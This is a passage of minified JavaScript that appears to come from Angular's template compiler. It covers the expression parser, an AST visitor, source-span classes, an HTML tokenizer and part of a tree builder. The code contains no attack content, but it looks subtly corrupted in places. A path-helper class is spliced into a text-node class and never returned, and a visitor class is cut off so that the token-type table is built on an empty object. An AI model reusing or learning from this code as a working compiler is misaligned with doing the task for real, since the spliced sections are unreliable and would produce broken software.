ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else 